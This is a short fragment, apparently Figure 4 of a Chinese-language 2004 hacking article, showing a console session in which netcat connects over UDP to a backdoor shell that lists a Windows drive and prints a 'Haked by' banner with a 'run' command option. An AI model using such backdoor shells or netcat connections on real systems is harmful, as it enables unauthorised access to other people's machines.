 C:\>nc -u 127.0.0.1 1234
dir e:\
驱动器 E 中的卷没有标签。
卷的序列号是 1C24-095E
e:\ 的目录
2004-03-24  19:51  <DIR>  Documents and Settings
2004-07-27  09:19  <DIR>  Downloads
2004-07-28  13:36  18,880 KVOffice.log
2004-03-20  09:12  <DIR>  MSSQL7
2004-07-27  10:00  <DIR>  Program Files
2004-06-19  10:13  <DIR>  Radmin3.0
2004-07-21  16:19  <DIR>  shell
2004-07-22  16:04  <DIR>  WINNT
2004-07-15  18:12  <DIR>  WUTemp
1 个文件  18,880 字节
8 个目录  842,104,832 可用字节
--End--
ForHelp: exit end|run <RunFileName>
Haked by Attrib Data 2004.7.28
图 4